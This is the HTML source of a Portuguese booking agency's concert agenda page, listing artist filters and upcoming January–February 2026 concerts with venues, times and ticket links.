                                                                                <option value="53769" >Chico César</option>
                                                                                <option value="53309" >christian löffler</option>
                                                                                <option value="53558" >Christian Löffler & Joep Beving</option>
                                                                                <option value="56244" >CORINNE Bailey Rae</option>
                                                                                <option value="74" >Danças Ocultas</option>
                                                                                <option value="58669" >Daudi Matsiko</option>
                                                                                <option value="58001" >David Castello-Lopes</option>
                                                                                <option value="56592" >Delfins</option>
                                                                                <option value="52491" >Dita Von Teese</option>
                                                                                <option value="61327" >DOBRAWA CZOCHER</option>
                                                                                <option value="53432" >edu lobo | Mônica Salmaso</option>
                                                                                <option value="54875" >Ezra Furman</option>
                                                                                <option value="16272" >FEDERICO ALBANESE</option>
                                                                                <option value="42417" >FEDERICO MECOZZI</option>
                                                                                <option value="56081" >Fejká</option>
                                                                                <option value="56716" >Fernando Cunha</option>
                                                                                <option value="55057" >Forever</option>
                                                                                <option value="55831" >Francisco Sassetti</option>
                                                                                <option value="412" >Gaiteiros de Lisboa</option>
                                                                                <option value="60770" >Ganavya</option>
                                                                                <option value="55181" >Glenn Hughes</option>
                                                                                <option value="56753" >GNR</option>
                                                                                <option value="58424" >Go Go Penguin</option>
                                                                                <option value="54442" >Grandbrothers</option>
                                                                                <option value="59920" >Great Straits</option>
                                                                                <option value="57616" >Gustavo Santaolalla</option>
                                                                                <option value="56759" >Hania Rani</option>
                                                                                <option value="49870" >Harlem Gospel Choir</option>
                                                                                <option value="16291" >HAUSCHKA</option>
                                                                                <option value="60750" >IBRAHIM MAALOUF</option>
                                                                                <option value="52625" >Jethro Tull</option>
                                                                                <option value="53434" >Joana Serrat</option>
                                                                                <option value="59239" >João Pedro pais</option>
                                                                                <option value="52238" >Joe Jackson</option>
                                                                                <option value="42834" >JOEP BEVING</option>
                                                                                <option value="55668" >john grant</option>
                                                                                <option value="3809" >Joining Mitchell</option>
                                                                                <option value="56770" >Jorge palma</option>
                                                                                <option value="57621" >Joris Delacroix</option>
                                                                                <option value="57874" >JOSÉ JAMES</option>
                                                                                <option value="59514" >José Peixoto e Nuno Cintrão</option>
                                                                                <option value="54282" >JP Coimbra</option>
                                                                                <option value="61345" >Julianna Barwick</option>
                                                                                <option value="60461" >Justin Adams & Mauro Durante</option>
                                                                                <option value="59621" >Kadebostany</option>
                                                                                <option value="57036" >Karl Seglem</option>
                                                                                <option value="42797" >KARL SEGLEM - NOPO PROJECT</option>
                                                                                <option value="57714" >Kazy Lambist</option>
                                                                                <option value="59945" >kiasmos</option>
                                                                                <option value="61671" >Knower</option>
                                                                                <option value="41965" >KYLE EASTWOOD</option>
                                                                                <option value="42216" >KYLE EASTWOOD</option>
                                                                                <option value="55763" >Lambchop</option>
                                                                                <option value="60005" >Liam Mour</option>
                                                                                <option value="22111" >LINA_</option>
                                                                                <option value="59195" >Lina_ & Jules Maxwell</option>
                                                                                <option value="60471" >LINA_ & Marco Mezquida</option>
                                                                                <option value="62027" >LINA_ & Quinteto Astor Piazzolla</option>
                                                                                <option value="41683" >Lina_Raül Refree</option>
                                                                                <option value="53755" >Lisa Gerrard & Jules Maxwell</option>
                                                                                <option value="3604" >Lloyd Cole</option>
                                                                                <option value="53448" >low</option>
                                                                                <option value="4534" >LUDOVICO EINAUDI</option>
                                                                                <option value="59680" >Luis represas</option>
                                                                                <option value="53577" >Macy Gray</option>
                                                                                <option value="55619" >Makaya McCraven</option>
                                                                                <option value="58627" >Manuel Fúria</option>
                                                                                <option value="61282" >Máquina</option>
                                                                                <option value="56682" >Margareth Menezes</option>
                                                                                <option value="56363" >Maria João</option>
                                                                                <option value="61927" >Maria João, André Mehmari & Carlos Bica</option>
                                                                                <option value="5758" >Maria Mendes</option>
                                                                                <option value="57732" >Mark Guiliana</option>
                                                                                <option value="50447" >Matthew Halsall</option>
                                                                                <option value="4573" >MELINGO</option>
                                                                                <option value="2291" >Michael Nyman</option>
                                                                                <option value="62238" >Michelle Gurevich</option>
                                                                                <option value="58561" >Mississipi Mass Gospel Choir</option>
                                                                                <option value="57823" >MOISÉS P. SÁNCHEZ</option>
                                                                                <option value="55666" >nadine khouri</option>
                                                                                <option value="42449" >NANCY VIEIRA</option>
                                                                                <option value="50103" >Nancy Vieira & Fred Martins</option>
                                                                                <option value="57662" >Nils Hoffman</option>
                                                                                <option value="41857" >NITIN SAWHNEY</option>
                                                                                <option value="59483" >Nubya garcia</option>
                                                                                <option value="5763" >Ólafur Arnalds</option>
                                                                                <option value="3066" >Os Poetas</option>
                                                                                <option value="42537" >PABLO MILANES</option>
                                                                                <option value="56783" >parra for cuva</option>
                                                                                <option value="17332" >Peter Sandberg</option>
                                                                                <option value="41256" >PETER SANDBERG</option>
                                                                                <option value="56684" >Quinteto Astor Piazzolla</option>
                                                                                <option value="57897" >Rapossa</option>
                                                                                <option value="59562" >Raül Refree & Maria Mazzotta</option>
                                                                                <option value="54527" >Redi Hasa</option>
                                                                                <option value="53740" >Riopy</option>
                                                                                <option value="54021" >Rita Vian</option>
                                                                                <option value="62110" >Rival Consoles</option>
                                                                                <option value="58410" >Rocío Márquez & Bronquio</option>
                                                                                <option value="43165" >Rodrigo Cuevas</option>
                                                                                <option value="72" >Rodrigo Leão</option>
                                                                                <option value="53555" >Roger Eno</option>
                                                                                <option value="60165" >Salomão Soares</option>
                                                                                <option value="57576" >Salvador Sobral</option>
                                                                                <option value="59788" >samara joy</option>
                                                                                <option value="53600" >Saulo</option>
                                                                                <option value="56307" >Scary Pockets</option>
                                                                                <option value="59009" >Schoenbrunn Palace Orchestra Vienna</option>
                                                                                <option value="4563" >SCOTT MATTHEW</option>
                                                                                <option value="60548" >Sérgio Godinho</option>
                                                                                <option value="461" >Sétima Legião</option>
                                                                                <option value="61318" >SHAI MAESTRO</option>
                                                                                <option value="60397" >Sofia Leão</option>
                                                                                <option value="57055" >Souad Massi</option>
                                                                                <option value="50478" >Suso Saiz</option>
                                                                                <option value="53024" >SVEN HELBIG</option>
                                                                                <option value="55565" >taxi</option>
                                                                                <option value="51307" >Teresa Salgueiro</option>
                                                                                <option value="54262" >The Amy Winehouse Band </option>
                                                                                <option value="56001" >The Greatest Love Of All</option>
                                                                                <option value="60308" >The New Orleans Gospel Choir</option>
                                                                                <option value="49875" >THE SIMON AND GARFUNKEL STORY</option>
                                                                                <option value="56276" >Thylacine</option>
                                                                                <option value="51859" >tigran hamasyan</option>
                                                                                <option value="53605" >Tó Trips</option>
                                                                                <option value="57204" >Tony Ann</option>
                                                                                <option value="41916" >TRAVIS BIRDS</option>
                                                                                <option value="50459" >Travis Birds</option>
                                                                                <option value="61305" >TRAVO</option>
                                                                                <option value="58657" >Two Lanes</option>
                                                                                <option value="61374" >Valter Lobo</option>
                                                                                <option value="60274" >Wallners</option>
                                                                                <option value="4610" >WIM MERTENS</option>
                                                                                <option value="57921" >Worakls</option>
                                                                                <option value="59459" >Yumi Ito</option>
                                                </select>
            <a href="javascript:void(0);" class="submit" onclick="jQuery('#agenda-filter-form').submit();" >Ok</a>
            <div>
                <input type="checkbox" id="ugaddoldest" name="ugaddoldest"  value="1" checked>Incluir eventos passados            </div>
        </form>
        <script type="text/javascript">
            function reset_agenda_filter_form() {
                jQuery('#ugmonth').val("");
                jQuery('#ugyear').val("");
                jQuery('#ugartist').val("");
                jQuery('#agenda-filter-form').submit();
            }
        </script>
    </div>
    <div id="content" role="main" class="list-itens tg_event">
                
                        
                	<article id="post-60574" class="post-60574 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/Delfins_banner_FNAC_1920X1080-90x60.jpg" title="Delfins" alt="Delfins" >
															</div>

				<div class="event-date">
					<span class="event-day">17</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Delfins							</h1>
			
			<div class="event-details">

					<span class="event-location">Teatro Aveirense, Aveiro</span>
											<span class="event-hour">21h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/delfins-u-outro-lado-92178" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60574 -->

            
                	<article id="post-60799" class="post-60799 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2023/10/LINA_Fado-Camoes-90x60.jpg" title="Lina_" alt="Lina_" >
															</div>

				<div class="event-date">
					<span class="event-day">22</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Lina_							</h1>
			
			<div class="event-details">

					<span class="event-location">Festspielthaus, St. Pölten</span>
											<span class="event-hour">19h30</span>
										<span class="event-country ">Austria</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.festspielhaus.at/en/events/lina/42793" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60799 -->

            
                	<article id="post-62228" class="post-62228 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/Delfins_banner_FNAC_1920X1080-90x60.jpg" title="Delfins" alt="Delfins" >
															</div>

				<div class="event-date">
					<span class="event-day">24</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Delfins							</h1>
			
			<div class="event-details">

					<span class="event-location">Teatro Municipal de Bragança, Bragança</span>
										<span class="event-country  remove-slash">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
						
	</article><!-- #post-62228 -->

            
                	<article id="post-61139" class="post-61139 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">30</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Convento São Francisco, Coimbra</span>
											<span class="event-hour">21h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-95068" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-61139 -->

            
                	<article id="post-60863" class="post-60863 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="wim mertens" alt="wim mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">31</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									wim mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Aula Magna, Lisboa</span>
											<span class="event-hour">21h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-94242" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60863 -->

            
                	<article id="post-62341" class="post-62341 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/RL_ORapazDaMontanha_-cAlfredo_Cunha-90x60.jpg" title="Rodrigo Leão" alt="Rodrigo Leão" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Rodrigo Leão							</h1>
			
			<div class="event-details">

					<span class="event-location">Cineteatro Louletano, Loulé</span>
											<span class="event-hour">17h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.bol.pt/Comprar/Bilhetes/170269-rodrigo_leao_apresenta_o_rapaz_da_montanha-cineteatro_louletano/" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62341 -->

            
                	<article id="post-62231" class="post-62231 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/IMG_4527-90x60.jpg" title="Lina_ &#038; Marco Mezquida" alt="Lina_ &#038; Marco Mezquida" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Lina_ &#038; Marco Mezquida							</h1>
			
			<div class="event-details">

					<span class="event-location">Nova Jazz Festival, Yverdon-les-Bains</span>
											<span class="event-hour">17h00</span>
										<span class="event-country ">Switzerland</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://infomaniak.events/fr-ch/shop/nova-jazz-festival-2026-AB3B2QRCMG/event/1562483" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62231 -->

            
                	<article id="post-62230" class="post-62230 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">CAE, Vale de Cambra</span>
											<span class="event-hour">18h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://xpressingmusic.bol.pt/Comprar/Bilhetes/168615-wim_mertens_ensemble-cae_vale_de_cambra/" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62230 -->

            
                	<article id="post-61820" class="post-61820 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2024/10/FOTOS_REFREEMARIA_14-by-Alex-Rademakers-90x60.jpg" title="Raül refree &#038; Maria Mazzotta" alt="Raül refree &#038; Maria Mazzotta" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Raül refree &#038; Maria Mazzotta							</h1>
			
			<div class="event-details">

					<span class="event-location">Théâtre de la Ville - Sarah Bernhardt, Paris</span>
											<span class="event-hour">15h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.offi.fr/concerts/theatre-de-la-ville-3378/raul-refree-et-maria-mazzotta-3058067.html" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-61820 -->

            
                	<article id="post-60867" class="post-60867 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">02</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Casa da Música, Porto</span>
											<span class="event-hour">21h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://casadamusica.com/event/wim-mertens/?selected_session=36396" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60867 -->

            
            <div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Página 2" href="https://www.uguru.net/agenda/page/2/">2</a><a class="page larger" title="Página 3" href="https://www.uguru.net/agenda/page/3/">3</a><a class="page larger" title="Página 4" href="https://www.uguru.net/agenda/page/4/">4</a><a class="page larger" title="Página 5" href="https://www.uguru.net/agenda/page/5/">5</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Página seguinte" href="https://www.uguru.net/agenda/page/2/">Próximo &gt;</a><a class="last" aria-label="Last Page" href="https://www.uguru.net/agenda/page/6/">Último »</a>
</div>
                            </div><!-- #content -->
            <footer class="entry-meta">
            	<div class="social-share">
		<div class="left">
			<div class="facebook">
									<div class="fb-like" data-href="https://www.uguru.net/agenda/" data-send="true" data-layout="button_count" data-width="200" data-show-faces="true" data-font="arial"></div>
							</div>
		</div>
		<ul class="right">
							<li><a href="http://www.addthis.com/bookmark.php" class="share addthis_button">Partilhar</a></li>
													<li><a href="http://www.addthis.com/bookmark.php" class="email addthis_button_email">Enviar</a></li>
						<li class="clear">&nbsp;</li>
		</ul>
		<div class="clear">&nbsp;</div>
	</div>
	        </footer>
    </div><!-- #primary -->
    <div id="secondary">
        <aside id="text-5" class="widget widget_text"><h3 class="widget-title">Em destaque</h3>			<div class="textwidget"><img src="https://www.uguru.net/wp-content/uploads/2025/11/NilsHoffmann_banner_site_300x441.jpg" /><img src="https://www.uguru.net/wp-content/uploads/2025/12/LudovicoEinaudi_banner_site_300x441-1.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/05/IbrahimMaalouf_banner_site_300x441.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/12/TAWB_banner_site_300x441.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/12/TigranHamasyan_banner_site_300X441.jpg" />


</div>
		</aside>    </div>

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"13e5dd76a7","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>